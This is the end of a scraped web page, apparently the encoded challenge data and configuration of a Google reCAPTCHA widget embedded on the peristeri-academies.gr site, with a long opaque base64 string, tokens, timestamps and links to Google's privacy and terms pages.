w4EWwpvCvsOkw6/ClSvDu8K9IGcAXMKZdRpnVAE1SwLCrTEPw4PCv1AiOsOKO8OTw4vCsXnCnGhlwpATfsKwVCBxw612EUPCicKMw55Jw4kEVUbCqGtTd8OUw4ZmHsKEPG7CsMO7w5zDhDfCgMOxwqN+wqRLeMOkNsKJwpXDmsOqORrCqcO+w7TCpMKQHSfCrVzDmSpcwrElwojCqMOudA/DthTCtMKvC2/CnsOOwpJWdcO6w50hw4UeCxUhZsKXKn/Ct8Kmw4l8w6zCi8OWw7kJBDrDvULCmBdvw4tnwqAFPCkrw4AOSDHDhlItw6XDhMOOZBZPw5E1w6IAwqHDmDbCrSnCjcO+w5PDlsO4KApfeMK/wq/[base64]/w6DCs8OIw4nCgHQ7c8OSw7UpEsO7UVs3dkc2wr8ywr9SwpHCicKCFsOZw7HDncORWjs9eXHCosOSw48Kw5l+w6DDkRfCi8OSwo1iw7/Clx/CpcO6FwI4LFnDr8OLTnY0w5HDoVHCmMOsw515O2EgwqsxDsKjRsO6w5QIwoQZPMKmw47CtcOHGcKowrRFGSfCqkNDG8KdQB7CoyMAwp/CkEE4w7hfOcKYaF/CqwbDsMOAJlzDmEsOw6t/e8KbIcKeXlQGTHLCn03CqMKQQ1TDgE3DqUh3MMK2w7wXw5HCjcK6FzNCJ2NMAsOowo/[base64]/[base64]/DtMKPWMOxIsObwpknTFbCkMOTwqrCocOYw7kbwofDsB9wBcKDFzjCqMOKVWp3woBWwrdwOcKmwq4cw74PwobCokrCi8KMX8KXw5BPwpR+w7TCujcvw7zDt3DCmMOFw6R4UCg1wobDvWJCwoFVYsOBw5PChl1/w7fDosKGOcKkHmbDpznCqXttwplzwpIbMsOaRUdowp3CkcKVwr3Ct8O7wqLDt8OENsKKTMKbwr7CucK5wqTDs8ObCsOzwpgvwp5oecOkwqrCrcO0w57DiMKBw5vCkyRtwovChGZMCiDCsS/[base64]/CncOmOSxHw58GXMKLGcO6wqTDngM5Hn7DqRMAw6FywpkHRwcTPsKddcKmwrkDwqYMw4pcb8Kjw6djw7tCeMKSLcKzwpUyw47CnMOXIBZmCjDCu8O7wpTCkMOjw5vDlsKEwrBMJW/[base64]/CpUE0woM8wpQWwqvDoMOdwoonw6/CmcKXwqLDgj7DjDHDhBVLwqVCF2nCpsOiw6PCgMK9w5jCoMORcsKtccOxw5fCnV3CiMKdwr8TwqbCilNTw53DtsKeNScKw73Cq3HDvifCisKgwoPDungEw7xWwpPCqcOsD8KJRMOEfHxlJQcYdcK6wpkdw7ogWU46VsOnLWJQJB7DrSB2V8OmCB8hGsKgFH/Dgi3ChG1mw7tfw7zDkMOrw7N3w6LDiB9PACVLwqnCosO+w6bCrl7Dlw3DksOzwoFkw6TCnDJEwqfCoV/[base64]/[base64]/DnC/[base64]/Dp8KQw5Esw47DocOIw5XDrVlSDMONwrHDv8KGwoEsfsOWwoDCqMKawo5+FcK4LH/CoXMSw7/CoMKbLBjDoyNFwr93YhkfbmLCtsKHcS02wpRzwr8dM2J1eBEXwpjDr8KMw6F6wog6cFYAf8KHLRZ0EcKAwpzCj8KFQcO1f8O8w4/Cu8Koe8KfHcKmwpAjwrc8wqLCncKpw78cwq1Fw5/DhsKzcMOcTMKTf2vDqMKLw69yAR/Ck8OmJl/[base64]/DmcKBXMKXw6AqJ8OhSsK3UjTCu8KSwqlSw4/[base64]/a3Yhwr/[base64]/[base64]/[base64]/DvhrCijBVwprDtsKvcsOVw64kw6XCosKKBHEyN8OVw67CksKJP8OUTxLDkkV/QcKPw4fCjBYQw7AKwptbXUHDp8OuVA/DgFF6UcOxw50aTmDDq1fCgsKXwoXDig/CnsKqw54MwozDghdzJG4Vf3Zuw4F5w4fCvhjCiyjDnGJBw6tDBm0IOzfCn8OWAMOzw4YmBBpITSPDk8K8bRppXGEqZcOzXsKNcAlcfVHCoMOVU8KLCm1DODJMVg0wwpPDnWxPScKiwr7DsBjCgAZ/wpsJwrQkJUgZwrjChVzCnVjDs8Kgw5Njw68YYcOBw6Qqwr3Cp8KJEX/Do8OcQcKMJsKmw6TDhcOsw5bCpSXDiRU6DV3CpTx6CUXCoMOnwoQYwqXCiMKnwqrDmlUYwogSa1jCugh+wrzDpTjClllDwrLCtVPDgAzDmcK1w4gIXsOEF8KwwonDncKWSDscw5jDrcKvIDdNK8OqLxbCszoWw5/Cum5QYsKewpBeH2nDmHJawo7Ds8KPw49cwoNOwo7DjMOYwo4VEA/CmEFhwrdAw5rDt8OmWMK7wrvChcKcUE9Cw4oLR8K5WwrDrU9TWnvCjsKIWGvDoMK5w4bDrjBzwofCosObwrgLwpbCksObw4LDq8KLMMKsIXpoSsKxwpcxfVrChsOPwq/Dq0nDvMOcw6PCqsKpbBMOT0zDuAnCnMKjQBbCl3rClA7DmMOsw5xkwqpKwr3CjMOlwpDCrsKZXFPCq8OTw59mXxk/wpt/GMOwN8KKLsKnwoxRwpPDisODw74PWsKnwqbDvCAhwpfDi8O2ccKcwpEYeMO9eMKUAMOUbsOnw4HDrUvDo8KhN8KCUhrCshrDk10uw5dew4HCrS7CjEDDrMKaQ8KrMibDucKiesKcfMOBaBnCoMOtw6XDt3d0K8OHPMKawp3DpmzDncOTwrnCrsK/G8KEw7TCmcK1wrPDoRYILsKKcMOiXycRX8OpQA/DuwfDpsKGUcKGQsKywpDCj8KXIjDCpMKawrDClDRfw7LCr0YyT8OdYSdCwpPDqy7DvsKow6PCo8Onw6YWccOUw6DCq8K0GMK7wrk8wpvCm8OIwqrCrcKBKDcDw6JWI3zDjE7CkE3DkSfDrBjCqMOGBD0bw5jCp3PDg1pxag/[base64]/ClsKMwpR/[base64]/DvGPCrsOcMkp/NsOqw7vCrVcXw4/ClMOsfcOLw7peO8KBSlPCo8KAw7/CjzjCmDwTwpgWR3tWwovCuSF1w5sOw5PCosKnw6XDm8K4FHUywqRHwoVzAMKMd1bCqCnCijxBw7XCp8K/BMK1PVlLwqNQwqTCoxAkXicMOwgLwp7CjcKgOMOXw6rCucOSN0EFBzQDOCLDolzDjsOuKm/[base64]/wp5wXsOzOy5swpPCrXrCksKLwonCqsOEwoV5IS7CiFw+w7PDpcOywpAvw5k8wqPDlF7DqlHCqMOrXcK9wpYTcxh4J8OkZMKTMnppeF5leMORDMOMXMOPwoZbOB98wqXCjcO4TcO0HMOnwpzCksKfw4rCnm/[base64]/wqBvw6lBGFFXw6QqdMKtFkDDlsOjMcOPTcK2OMKGP8O+VU3CjsOjCMOcw4EQFSoFwovCtVTDvhPDocOPEjvDtGkOwqFHFcK0wpAww5ZwY8KtbsOAJQA/GQMFw48ow7LCixjDrn4xw53CtMOzPA8iXsOfwpDCr19/wpAjRMKpworCssOMwpzCkUzCjWVNJ0cMBMKRA8K5ZsO3ecKTwp9lw7xOwqQtc8OZw4ZoKMOYKHJSWsO0wo8zw7TDhFMxSX5Cw6RFwozChyR5wo7DucOhaCMqD8KrQUbCqQ/CtsKSVcOpJknDqnDCgsKhUMKrwqoUwq/CiMKzB13CmcOhVlFPwqJDQSDDqwzDmhfDmGnCsWc1w6Aow4gKw5tiw6huw5XDqsO1RcK5VcKKwoHCjcOMwqJKScKTOhPCjMKGw7/CjcKswoY5N07CrkDCksOPGzodw6fDu8KIDTPCuUjCrRpYw4TCg8OKXQoKaUYpw4IFw4PCqx4+wqBHMsOiwqUhw40/w63CqEhmw6d/wovDrhhLOsKBFsOGWUjDh2NVdsOcwqJfwrDCnjJNwrhuwqA6csOow45GwqvCrMKLwoUaTFLCnXnDt8OrdWTCisO6OnXCrsKCw74pI3FnF19JwrEwQMKLAklQFjA7HsOTN8KXw7UbcgnDmjcDw4N/[base64]/[base64]/DhGlLwp7Ds8K5w4HDu8OJw7pkccOXe0IYfcOmTHRjawdhw6nDsDhvwoxwwoBVw6zCgR5VwrHDsTAQwrBuwp07cj/Di8KJwptPw7wUGSdbw6JBw5PCmMKbFyBVAnTDrAPCj8OUwrbClCxXw4xHwoTDrATCg8KYw7zCil1mw7FWw4cdUMKEwq7CtjTDrmY4SFxnwrPCgivDhTfCvyN5wqPCvXDCtkkTw4Elw7XDjz7Co8OsV8KlworDn8OMw5QNUB0zw6xNFcK8w6nCuG/Ch8OTwrEgwrvCn8OpwpPCqSF0wr7DszlhE8OrNSFWwrnClMO4w6fDo2oAXcOZeMOyw5N/C8OIHXREwqghZ8OHw5xww5IAw5DCiUA9w6vDgMKnw5fCh8K2KV4LGsOvAhzCqm3Dggx5wrvCuMKiwrPDpCfDr8OhJwPDncKYwqTCtMOyaQrCiUfCvH0cwqnDo8OgJMONc8Khw54Pwr7DssK2woEXw7HCtcKZw4vCnzvDuWJUV8O3woATJkDCv8KRw47Ct8Ohwq3Cm1/CksOfw4TCtA7DpcKxwrLCtsK9w68vOgZLdMKbwrwbw45LLcOqIDI2Q8KMPGvDnsKpNMK+w4rCugPChR5kZFh7woPDsgEEVm7CtMO7Ay3DvcOgw51sCi7CohvDg8Klw54AwrvCtsONeV/CmMOVwr0kLsORwpTDl8OkaQUTC1bCmntTwrdYCcOlIMOywodzwoItw4HDu8O4S8KqwqVzwpjCoMKEwqg7w4bCll3CrsOOE1lXwq/[base64]/Cj3HDoMO9CQ/ClUvDqARODsObwpXDkzg6wp7ClMKkAVFqw7nDqMKdVMKLKg3DhgLCihspwodLPQ7CgsOlwpUYfE3Ds0LDv8O1M3vDrcKjAEVwUsKtLDp3w6rDgcOUXW0xw5lrEB0aw74TDg3DhsKuwrEnE8O+w7XCucOxHw7Cq8OCw6PDqxXDsMOxw4I6w4tOKHPCksKzAcKS\x22],null,[\x22conf\x22,null,\x226LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://peristeri-academies.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iGzp0HsuUiVlkSl6hLw+tnJwuVF9XvUgDfAMs+j3JmM\\u003d\x22,1,0,null,1,1768757481132,0,0,[205,80,201,176],null,[200,107,141,99],\x22RC-B7fiaYyfpGbFMw\x22,null,null,null,null,null,\x220dAFcWeA7kW58e5IdVmCOyJh9mQ7JlG5QsCtlUui-BVpgIvlM_RrzjO-0C0M7k6u_LIeNHGY6JH83ZpJXCJAyV70BvtroArLv2vQ\x22,1768840281090]");
    </script></body></html>